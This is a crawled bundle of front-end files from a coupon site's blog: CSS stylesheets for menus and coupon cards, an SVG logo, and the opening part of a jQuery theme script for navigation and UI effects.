	.menu__open-button {
        display: none;
    }

    .header__drop-down-button {
        display: block;
    }
	
    .container__add-activity {
        flex-wrap: wrap;
    }

    .add-activity-item {
        margin: 10px auto;
    }

    .add-activity-app-body {
        margin-top: -5px;
    }

}

@media only screen and (max-width: 940px) {

    .list-lev2-link-open-list3:hover ~ .main-big-menu-container-lev3,
    .list-lev2-link-open-list3:active ~ .main-big-menu-container-lev3,
    .main-big-menu-container-lev3:hover {
        display: none;
    }

    .main-big-menu-container-lev2 {
        left: 200px;
    }

    .main-big-menu-list-lev1 {
        width: 200px;
    }

    .main-big-menu-list-lev2 {
        justify-content: normal;
    }

    .main-big-menu-list-lev2-columns-container {
        max-width: 270px;
        justify-content: flex-start;
    }


    .main-big-menu-list-lev2-column {
        max-width: unset;
    }
}

@media only screen and (max-width: 845px) {

    .menu__main-label {
        margin-left: 0;
    }

    .main-big-menu {
        top: 0;
    }

    .main-big-menu-categories {
        border-radius: unset;
    }
}

@media only screen and (max-width: 890px) {
    .city-all-list__container-two-rows {
        flex-direction: column;
    }

    .header__search-field {
        margin-left: 6%;
    }
}


@media only screen and (max-width: 768px) {

    .header__top {
        justify-content: space-between;
        height: auto;
        width: 100%;
    }

    .header__container {
        padding: 10px 20px;
        flex-wrap: wrap;
    }

    .header__city {
        margin: 0;
    }

    .header__all-city-list.all-city-list {
        top: 38px;
        left: -90px;
    }

    .header__search-field {
        margin: 15px 0 0 0;
    }

    .header__logo {
        height: 25px;
    }

/*     .menu {
        display: none;
    } */

    .feedback-info-rating {
        display: none;
    }

    .feedback-info-product-evaluation {
        display: none;
    }

    .feedback-body {
        position: relative;
    }

    .feedback-info-container {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__feedback-response {
        position: relative;
    }

    .feedback-response-body-post-date {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__add-feedback-form {
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }

    .footer__section-container-top {
        display: block;
    }

    .footer__section-container-bottom {
        display: block;
    }

    .footer__info {
        margin: 10px auto;
        text-align: center;
    }

    .footer__info__title {
        align-self: center;
        padding-bottom: 10px;
    }

    .footer__info_img-container {
        justify-content: center;
    }

    .footer__info__special-links {
        align-self: center;
    }

    .footer__info_verify-images {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(3) {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(5) {
        display: none;
    }
}


@media only screen and (max-width: 691px) {

    .main-big-menu-list-lev2-column {
        padding-bottom: 0px;
    }

    .main-big-menu-categories-content {
        max-height: 545px;
    }

/*     .main-big-menu-list-lev1::-webkit-scrollbar {
        width: auto;
    } */

    .main-big-menu-list-lev2 div:last-of-type {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-container-lev2 {
        position: unset;
        padding-left: 70px;
        height: auto;
        min-height: auto;
    }

    .main-big-menu-list-lev1 {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-categories-content {
        width: 100%;
    }

    .big-city-list__city-all-list {
        flex-direction: column;
    }

    .vertical-divider {
        display: none;
    }

    .main-big-menu-list-lev2 {
        flex-direction: column;
    }

    .main-big-menu-list-lev2 div:last-of-type {
        padding-top: 0;
    }

    .main-big-menu-lev2-green-button {
        background: none;
        color: #89BA21;
        margin: 0;
        padding-left: 15px;
    }

    .main-big-menu-lev2-green-button:hover {
        background: none;
        color: #89BA21;
    }

    .main-big-menu-list-lev1-item {
        flex-wrap: wrap;
        width: 80%;
    }

    .main-big-menu-list-lev1-link {
        max-width: 300px;
    }


}


@media only screen and (max-width: 563px) {
	
    #link-to-main-page {
        display: flex;
	}
    .all-city-link {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 510px) {
    .big-city-list__body-tab-content {
        flex-direction: column;
    }

    .main-big-menu-container-lev2 {
        padding-left: 15px;
    }

    .main-big-menu-list-lev1 {
        padding-left: 15px;
    }
}

@media only screen and (max-width: 480px) {
	
	.site-title {
		font-size: 20px;
	}

    .header__city {
        max-width: 90px;
        margin-left: 5px;

    }

    .content__item-list-container {
        align-items: center;
    }

    .content {
        align-items: center;
    }

    .add-activity-extension-descr a span {
        white-space: normal;
    }

    .feedback-response-body-post-date {
        display: none;
    }

    .catalog__content__pagination {
        flex-wrap: wrap;
        justify-content: center;
    }

    .add-activity-app-form-action {
        flex-direction: column;
        align-items: center;
    }

    .add-activity-app-form-action a {
        margin: 10px 0;
    }

    .pagination__page-number {
        margin: 10px 10px;
    }

    .main-big-menu-btn-tab span {
        display: none;
    }
}


/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/plugins/cupon_ads/assets/css/style.css
body_size: 11237
content:
.glob-container {
	width: 1140px;
	margin: 0 auto
}
.cupon-api .heading-blc{
    display: flex;
    justify-content: space-between;
    align-items: center;
	padding-right: 5%;
}
.cupon-api .card[data-card-link] {
	cursor: pointer;
}
.cupon-api .heading-blc .dropdown-wrp{
	z-index: 100;
}
.cupon-api .slick-slide > div{
    display: flex;
    justify-content: center;
    align-items: center;
}
.cupon-api .t-center {
	text-align: center;
}
.cupon-api .gray{
	color: #828282;
}
.cupon-api .card-wrp{
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	flex-wrap: wrap;
    flex-direction: row;
}
.cupon-api .link-norm, .cupon-api .card-wrp .card.archive a{
	color: unset;
	text-decoration: unset !important;
}
.cupon-api .description {
	margin: 10px;
}
.cupon-api .card-wrp .card {
	margin: 10px;
	border: 1px solid rgba(227, 227, 227, 0.3);
	width: calc(32% - 20px);
    /*height: 240px;*/
}
.cupon-api .card-wrp .card.archive {
	border: 2px solid #31BCFE;
	display: flex !important;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 15px;
	line-height: 18px;
	text-align: center;
	text-transform: uppercase;
}
.cupon-api .card-wrp .card.archive:hover {
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card.archive img{
	margin: 20px;
}
.cupon-api .card-wrp .card.archive .bold {
	font-weight: bold;
}
.cupon-api .card-wrp .card:hover{
	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card .card-info{
	padding: 10px;
}
.cupon-api .card-wrp .card .header-image {
	height: 108px;
	width: 100%;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.cupon-api .card-wrp .card .header-image .card-logo {
	padding: 5px;
}
.cupon-api .card-wrp .card .header-image .card-logo img {
    background: white;
    border-radius: 5px;
    height: 60px;
}
.cupon-api .card-wrp .card .card-title{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 14px;
	line-height: 15px;
	margin-bottom: 10px;
}
.cupon-api .card-wrp .card .card-reg-link{
	display: flex;
	justify-content: center;
	align-items: center;
}
.cupon-api .card-wrp .card .card-reg-link a{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 14px;
	color: #359DFF;
	text-align: center;
}
.cupon-api .title{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 20px;
	line-height: 23px;
	margin: 10px;
}
.cupon-api .card-wrp .card .card-location{
	display: flex;
	align-items: center;
}
.cupon-api .card-wrp .card .card-location span{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	margin-left: 5px;
}
.cupon-api .card-wrp .card .price-wrp {
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	align-items: center;
	margin-top: 15px;
}
.cupon-api .card-wrp .card .graf-label{
	/*position: absolute;*/
    background: url(../image/path.png);
    width: 60px;
    background-repeat: no-repeat;
    height: 30px;
    background-size: auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.cupon-api .card-wrp .card .yellow-button{
	display: flex; 
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .yellow-button .btn {
	height: 35px;
	width: 170px;
	color: black !important;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #FFF200;
	border-radius: 50px;
}
.cupon-api .card-wrp .card .card-date {
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: rgba(0, 0, 0, 0.5);
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .graf-label span{
    margin-right: 3px;
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 135%;
	color: white;
}
.cupon-api .card-wrp .card .prev-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	color: #828282;
	text-decoration-line: line-through;
}
.cupon-api .no-image-case{
	position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #31bcfe;
    /* font-family: monospace; */
    font-family: Roboto;
    font-style: normal;
    font-weight: bold;
    font-size: 78px;
    letter-spacing: 6px;
    z-index: -1;
}
.cupon-api .card-wrp .card .fine-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 21px;
	color: #31BCFE;
}
.cupon-api .cupon-api__product__container .card-wrp .card {
    /*height: 340px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .header-image {
	height: 230px;
	/*padding: 15px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .buy-button{
	height: 30px;
	width: 90px;
	background: #FFF200;
	border-radius: 100px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	color: black;
}
.cupon-api .cupon-api__product__container .card-wrp .card .fine-price {
	font-weight: unset !important;
}
.cupon-api .cupon-api__product__container .card-wrp .card .price-wrp{
	justify-content: space-between;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback{
	background-image: url(../image/subtract.png);
	background-position: center;
    background-repeat: no-repeat;
    height: 55px;
    width: 145px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback span{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .stars{
	margin: 0 5px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFC000;
    display: flex;
    justify-content: center;
    align-items: baseline;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .review-count {
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .right-sec {
	display: flex;
	align-items: center;
	justify-content: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-subtitle{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 10px;
	color: #828282;
	margin: 5px 0;
	text-transform: uppercase;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue{
	margin: 10px 0;
    display: flex;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue .btn {
	/*width: 80px;*/
	height: 25px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFFFFF;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #31BCFE;
	border-radius: 50px;
    padding: 10px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .header-image{
	height: 136px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-info{
	height: calc(100% - 136px - 20px);
}

.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	background-size: unset;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card {
    /*height: 305px;*/
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	height: 164px;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .card-info{
	height: calc(100% - 164px - 20px);
}

/*media*/
@media screen and (max-width: 1145px){
	.glob-container {
		width: 600px;
	}
	.cupon-api .card-wrp .card{
		width: calc(49% - 20px);
	}
}
@media screen and (max-width: 605px){
	.glob-container {
		width: 100%;
	}
	.cupon-api .card-wrp .card{
		width: calc(100% - 20px);
	}
	.cupon-api .cupon-api__company__container .card-wrp .card {
    	min-height: 300px;
	}
	.cupon-api .cupon-api__deals__container .card-wrp .card {
    	min-height: 240px;
	}
	.cupon-api .cupon-api__promocode__container .card-wrp .card {
    	min-height: 285px;
	}
	.cupon-api .cupon-api__product__container .card-wrp .card {
    	min-height: 370px;
	}
}


/*nice select*/

.cupon-api .nice-select .list{
	position: unset;
    border-radius: 0 0 5px 5px;
    margin-top: -1px;
    border: 2px solid #31BCFE;
    border-top: none;
    width: calc(100% + 4px);
    margin-left: -2px;
    max-height: 190px;
    overflow: scroll;
    overflow-x: hidden;
}
.cupon-api .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
	background-color: unset;
}
.cupon-api .nice-select{
    width: 160px;
    height: 35px;
    line-height: 32px;
    text-align: center !important;
    padding: 0;
    border: 2px solid #31BCFE;
    border-radius: 50px;
}
.cupon-api .nice-select.open:active{
	border: 2px solid #31BCFE;
}
.cupon-api .nice-select:active, .nice-select.open, .nice-select:focus {
	border-color: #31BCFE;
}
.cupon-api .nice-select.open {
	border-radius: 20px 20px 0 0;
	/*border-color: #999;*/
	/*border-width: 1px;*/
	border-bottom: none;
}
.cupon-api .nice-select:after {
	content: unset;
}
.cupon-api .nice-select:before {
	content: '';
    background-image: url(../image/vector.png);
    width: 11px;
    height: 15px;
    position: absolute;
    left: 20px;
    top: 9px;

}
.cupon-api .nice-select .current{
	font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    color: #31BCFE;
    /* margin-right: -25px; */
    text-overflow: ellipsis;
    width: 73%;
    overflow: hidden;
    /* margin: 0 auto; */
    margin-right: 3px;
    float: right;
}
.cupon-api .nice-select .option{
	font-family: Poppins;
	font-style: normal;
    height: 30px;
    min-height: unset;
    line-height: 30px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    padding: 0px 15px;
    text-overflow: ellipsis;
    overflow: hidden;
}
/* width */
.cupon-api .nice-select ul.list::-webkit-scrollbar {
  width: 5px;
}

/* Track */
.cupon-api .nice-select ul.list::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb {
  background: #31bcfe;
  border-radius: 3px;
}

/* Handle on hover */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.cupon-api .ajax-parce-template {
	display: none;
}

.cupon-api .hide {
	display: none !important;
}

.cupon-api .ajax-loader{
	display: flex;
	justify-content: center;
}
.cupon-api .ajax-loader img {
	width: 100px;
	height: 100px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue a {
	margin-right: 5px;
}
.cupon-api .link-norm:hover {
	text-decoration: underline !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn1.pokupon.ua/logo-pokupon.svg
body_size: 8045
content:
<svg width="126" height="40" viewBox="0 0 126 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="Canvas" transform="translate(3646 331)">
<g id="Logo_y">
<g id="Shape">
<use xlink:href="#path0_fill" transform="translate(-3599.13 -328.794)" fill="#7C69E0"/>
</g>
<g id="Shape">
<use xlink:href="#path1_fill" transform="translate(-3646 -318.108)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path2_fill" transform="translate(-3565.24 -331)" fill="#89BA21"/>
</g>
<g id="Shape">
<use xlink:href="#path3_fill" transform="translate(-3619.22 -331)" fill="#D9486D"/>
</g>
<g id="Shape">
<use xlink:href="#path4_fill" transform="translate(-3547.38 -330.073)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path5_fill" transform="translate(-3582.97 -326.955)" fill="#31BCFE"/>
</g>
<g id="Group">
<g id="Shape">
<use xlink:href="#path6_fill" transform="translate(-3559.61 -319.214)"/>
</g>
<g id="Shape">
<use xlink:href="#path7_fill" transform="translate(-3594.52 -315.746)"/>
</g>
<g id="Shape">
<use xlink:href="#path8_fill" transform="translate(-3613.46 -319.251)"/>
</g>
<g id="Shape">
<use xlink:href="#path9_fill" transform="translate(-3542.1 -320.47)"/>
</g>
<g id="Shape">
<use xlink:href="#path10_fill" transform="translate(-3578.18 -316.127)"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" fill-rule="evenodd" d="M 1.90476 34.61C 0.838095 34.61 0 33.7719 0 32.7052L 0 8.97187C 0 7.90521 0.685714 6.57187 1.52381 5.92426L 8.95238 0.476637C 9.79048 -0.132887 11.2 -0.170982 12.0381 0.438541L 19.6952 5.88616C 20.5333 6.49568 21.2571 7.86711 21.2571 8.89568L 21.2571 32.6671C 21.2571 33.7338 20.419 34.5719 19.3524 34.5719L 1.90476 34.5719L 1.90476 34.61ZM 10.5143 1.39093C 9.71428 1.39093 9.02856 2.03855 9.02856 2.87664C 9.02856 3.67664 9.67618 4.36236 10.5143 4.36236C 11.3143 4.36236 12 3.71474 12 2.87664C 12 2.07664 11.3524 1.39093 10.5143 1.39093Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 24.9619 11.1238C 24.5046 12.1524 23.8188 12.9905 22.9429 13.5619C 22.0667 14.1333 20.9619 14.4381 19.6665 14.4381C 18.3333 14.4381 17.2285 14.1714 16.3523 13.6762C 15.4761 13.1809 14.7903 12.381 14.219 11.3143C 13.6855 10.2476 13.4189 8.87619 13.4189 7.2381C 13.4189 4.95239 13.9524 3.20001 15.019 1.90475C 16.0857 0.647614 17.5713 0 19.5142 0C 21.4951 0 22.981 0.609528 24.0476 1.86667C 25.1143 3.12381 25.6475 4.87619 25.6475 7.12381C 25.6855 8.7619 25.457 10.0952 24.9619 11.1238ZM 7.65723 14.1714L 7.65723 3.65707L 3.65723 3.65707L 3.65723 14.1714L 0 14.1714L 0 0.228516L 11.2761 0.228516L 11.2761 14.1714L 7.65723 14.1714ZM 19.5142 3.27618C 20.2761 3.27618 20.8857 3.58093 21.3428 4.19046C 21.8 4.79999 22.0286 5.75238 21.9905 7.04761C 21.9905 8.60953 21.762 9.67618 21.3428 10.2857C 20.8857 10.8952 20.3142 11.2 19.5142 11.2C 18.7524 11.2 18.1809 10.8952 17.7239 10.2857C 17.3047 9.67618 17.0762 8.64761 17.0762 7.2381C 17.0762 5.82855 17.3047 4.79999 17.762 4.19046C 18.1809 3.58093 18.7905 3.27618 19.5142 3.27618Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.8781 1.38736C 13.0781 1.31117 12.3543 1.8826 12.24 2.6826C 12.1638 3.4826 12.7352 4.20641 13.5352 4.3207C 14.3352 4.39689 15.059 3.82546 15.1733 3.02546C 15.2495 2.22546 14.6781 1.46356 13.8781 1.38736Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.84 1.38736C 13.04 1.31117 12.3162 1.8826 12.2019 2.6826C 12.1257 3.4826 12.6971 4.20641 13.4971 4.3207C 14.2971 4.39689 15.0209 3.82546 15.1352 3.02546C 15.2495 2.22546 14.6781 1.46356 13.84 1.38736Z"/>
<path id="path4_fill" fill-rule="evenodd" d="M 8.12861 35.7366C 7.10004 36.0032 6.07147 35.3556 5.8048 34.3652L 0.0905133 11.3556C -0.176153 10.3271 0.166704 8.84134 0.852418 8.04134L 6.71908 0.917533C 7.4048 0.117533 8.73813 -0.225325 9.69051 0.155628L 18.4143 3.62229C 19.4048 4.00325 20.3953 5.1461 20.6619 6.17468L 26.4143 29.2604C 26.681 30.289 26.0334 31.3175 25.0429 31.5842L 8.12861 35.7366ZM 10.262 2.51754C 10.0715 1.71754 9.27152 1.2604 8.47152 1.45088C 7.67152 1.64135 7.21438 2.44135 7.40486 3.24135C 7.59533 4.04135 8.39533 4.4985 9.19533 4.30802C 9.99533 4.11754 10.4525 3.31754 10.262 2.51754Z"/>
<path id="path5_fill" fill-rule="evenodd" d="M 5.35945 35.514C 4.33088 35.6664 3.34041 34.9045 3.22612 33.8759L 0.0261207 10.333C -0.12626 9.30447 0.407073 7.85685 1.13088 7.13304L 7.75945 0.694947C 8.52136 -0.0288623 9.89279 -0.219338 10.8071 0.2759L 19.1118 4.65685C 20.0261 5.15209 20.9023 6.40923 21.0547 7.4378L 24.2166 31.0188C 24.369 32.0473 23.6071 33.0378 22.5785 33.1521L 5.35945 35.514ZM 11.1117 2.714C 10.9974 1.914 10.2736 1.34257 9.43552 1.45685C 8.63552 1.57114 8.06409 2.29495 8.17838 3.13304C 8.29267 3.93304 9.01648 4.50447 9.85457 4.39019C 10.6546 4.23781 11.226 3.514 11.1117 2.714Z"/>
<path id="path6_fill" fill-rule="evenodd" d="M 2.49511 13.1447C 1.65722 12.5351 0.971432 11.697 0.5144 10.5923C 0.0571251 9.4494 -0.0952187 8.11609 0.0571251 6.51608C 0.285641 4.26846 1.00952 2.59228 2.2666 1.4494C 3.52392 0.344662 5.16186 -0.150577 7.1809 0.0398833C 9.27612 0.230374 10.8 0.992276 11.7905 2.32559C 12.781 3.65893 13.1619 5.41131 12.9333 7.62085C 12.7429 9.22085 12.3999 10.478 11.7905 11.4684C 11.1809 12.4589 10.4189 13.1827 9.42846 13.678C 8.43798 14.1732 7.25708 14.3256 5.88574 14.2113C 4.5144 14.0589 3.37133 13.7161 2.49511 13.1447ZM 6.87622 3.2399C 6.11425 3.16369 5.46679 3.39227 4.93335 3.96368C 4.3999 4.49704 4.05713 5.48752 3.90478 6.93512C 3.75244 8.30655 3.8667 9.33511 4.28564 9.98275C 4.70483 10.6304 5.31421 10.9732 6.11425 11.0494C 6.95239 11.1256 7.63818 10.8589 8.1333 10.3256C 8.62866 9.75418 8.97143 8.72561 9.12378 7.20178C 9.23803 5.90655 9.12378 4.95416 8.70483 4.30655C 8.28564 3.65893 7.67627 3.31607 6.87622 3.2399Z"/>
<path id="path7_fill" d="M 5.6 5.75238L 3.9619 0L 0 0L 3.9619 10.0952C 3.77143 10.819 3.27619 11.2 2.4381 11.2C 2.17143 11.2 1.71429 11.1619 1.10476 11.0857L 1.10476 13.981C 2.13333 14.1333 2.89524 14.2095 3.31429 14.2095C 4.11429 14.2095 4.7619 14.0571 5.21905 13.7905C 5.67619 13.5238 6.01905 13.1429 6.28571 12.7238C 6.51429 12.3048 6.78095 11.6571 7.12381 10.781L 10.9333 0L 7.2381 0L 5.6 5.75238Z"/>
<path id="path8_fill" d="M 9.21905 0.914286C 8.53333 1.02857 8.0381 1.21905 7.69524 1.5619C 7.35238 1.90476 7.00952 2.47619 6.62857 3.31429C 6.09524 4.41905 5.75238 5.10476 5.52381 5.33333C 5.29524 5.5619 5.02857 5.67619 4.68571 5.6381L 5.25714 0.380952L 1.44762 0L 0 13.6762L 3.80952 14.0571L 4.38095 8.64762C 4.72381 8.68571 4.99048 8.8 5.18095 9.02857C 5.37143 9.25714 5.5619 9.79048 5.82857 10.6667L 6.93333 14.3238L 11.2381 14.7429L 9.94286 10.8571C 9.6 9.79048 9.21905 8.99048 8.87619 8.45714C 8.53333 7.92381 8.07619 7.54286 7.54286 7.27619C 7.9619 7.12381 8.30476 6.93333 8.57143 6.62857C 8.83809 6.3619 9.10476 5.90476 9.37143 5.33333C 9.6381 4.72381 9.94286 4.30476 10.2857 4.07619C 10.6286 3.84762 11.1238 3.73333 11.7714 3.80952L 11.9619 3.80952L 12.2667 0.914286C 10.9333 0.838095 9.90476 0.8 9.21905 0.914286Z"/>
<path id="path9_fill" d="M 11.619 0L 7.84762 0.990476L 9.02857 5.71429L 4.91429 6.74286L 3.73333 2.05714L 0 3.00952L 3.31429 16.4571L 7.08571 15.5048L 5.75238 10.0571L 9.82857 8.99048L 11.2 14.4381L 14.9714 13.4476L 11.619 0Z"/>
<path id="path10_fill" d="M 0 1.6381L 1.75238 15.2762L 5.5619 14.7429L 4.22857 4.45714L 8.41905 3.88571L 9.75238 14.1714L 13.5619 13.6381L 11.8095 0L 0 1.6381Z"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0
body_size: 12287
content:
(function($){
  "use strict";

  var $window = $(window);

  $window.on('load', function() {
    $window.trigger("resize");
  });

  // Preloader
  $('.loader').fadeOut();
  $('.loader-mask').delay(350).fadeOut('slow');


  // Init
  initFlickity();
  initMasonry();

  $window.on('resize', function() {
    hideSidenav();
  });

  /* Detect Browser Size
  -------------------------------------------------------*/
  var minWidth;
  if (Modernizr.mq('(min-width: 0px)')) {
    // Browsers that support media queries
    minWidth = function (width) {
      return Modernizr.mq('(min-width: ' + width + 'px)');
    };
  }
  else {
    // Fallback for browsers that does not support media queries
    minWidth = function (width) {
      return $window.width() >= width;
    };
  }

  /* Mobile Detect
  -------------------------------------------------------*/
  if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent || navigator.vendor || window.opera)) {
     $("html").addClass("mobile");
     $('.dropdown-toggle').attr('data-toggle', 'dropdown');
  }
  else {
    $("html").removeClass("mobile");
  }

  /* IE Detect
  -------------------------------------------------------*/
  if(Function('/*@cc_on return document.documentMode===10@*/')()){ $("html").addClass("ie"); }

  /* Sticky Navigation
  -------------------------------------------------------*/
  $window.scroll(function(){
    scrollToTop();
    stickyNav();
  });

  var $stickyNav = $('.nav--sticky');
  var $nav = $('.nav');

  function stickyNav() {
    if ($window.scrollTop() > 2) {
      $stickyNav.addClass('sticky');
      $nav.addClass('sticky');
    } else {
      $stickyNav.removeClass('sticky');
      $nav.removeClass('sticky');
    }
  }

  /* Mobile Navigation
  -------------------------------------------------------*/
  var $sidenav = $('#sidenav'),
      $mainContainer = $('#main-container'),
      $navIconToggle = $('#nav-icon-toggle'),
      $navHolder = $('.nav__holder'),
      $contentOverlay = $('.content-overlay'),
      $htmlContainer = $('html');


  $navIconToggle.on('click', function(e) {
    e.stopPropagation();
    $(this).toggleClass('nav-icon-toggle--is-open');
    $sidenav.toggleClass('sidenav--is-open');
    $mainContainer.toggleClass('main-container--is-pushed');
    $navHolder.toggleClass('nav__holder--is-pushed');
    $contentOverlay.toggleClass('content-overlay--is-visible');
    $htmlContainer.toggleClass('oh');
  });

  function resetNav() {
    $navIconToggle.removeClass('nav-icon-toggle--is-open');
    $sidenav.removeClass('sidenav--is-open');
    $mainContainer.removeClass('main-container--is-pushed');
    $navHolder.removeClass('nav__holder--is-pushed');
    $contentOverlay.removeClass('content-overlay--is-visible');
    $htmlContainer.removeClass('oh');
  }

  function hideSidenav() {
    if( minWidth(992) ) {
      resetNav();
    }
  }

  $contentOverlay.on('click', function() {
    resetNav();
  });

  var $dropdownTrigger = $('.nav__dropdown-trigger'),
      $navDropdownMenu = $('.nav__dropdown-menu'),
      $navDropdown = $('.nav__dropdown');


  if ( $('html').hasClass('mobile') ) {

    $('body').on('click',function() {
      $navDropdownMenu.addClass('hide-dropdown');
    });

    $navDropdown.on('click', '> a', function(e) {
      e.preventDefault();
    });

    $navDropdown.on('click',function(e) {
      e.stopPropagation();
      $navDropdownMenu.removeClass('hide-dropdown');
    });
  }


  /* Sidenav Menu
  -------------------------------------------------------*/
  $('.sidenav__menu-toggle').on('click', function(e) {
    e.preventDefault();

    var $this = $(this);

    $this.parent().siblings().removeClass('sidenav__menu--is-open');
    $this.parent().siblings().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().toggleClass('sidenav__menu--is-open');

    if ($this.next().hasClass('show')) {
      $this.next().removeClass('show').slideUp(350);
    } else {
      $this.parent().parent().find('li .sidenav__menu-dropdown').removeClass('show').slideUp(350);
      $this.next().toggleClass('show').slideToggle(350);
    }
  });


  /* Nav Seacrh
  -------------------------------------------------------*/
  (function() {
    var navSearchTrigger = $('.nav__search-trigger'),
        navSearchTriggerIcon = navSearchTrigger.find('i'),
        navSearchBox = $('.nav__search-box'),
        navSearchInput = $('.nav__search-input');

    navSearchTrigger.on('click', function(e){
      e.preventDefault();
      navSearchTriggerIcon.toggleClass('ui-close');
      navSearchBox.slideToggle();
      navSearchInput.focus();
    });
  })();


  /* YouTube Video Playlist
  -------------------------------------------------------*/
  (function(){
    var videoPlaylistListItem = $('.video-playlist__list-item'),
        videoPlaylistContentVideo = $('.video-playlist__content-video');

    videoPlaylistListItem.on('click', function(e){
      e.preventDefault();
      var $this = $(this);
      var thumbVideoUrl = $this.attr('href');

      videoPlaylistContentVideo.attr('src', thumbVideoUrl);

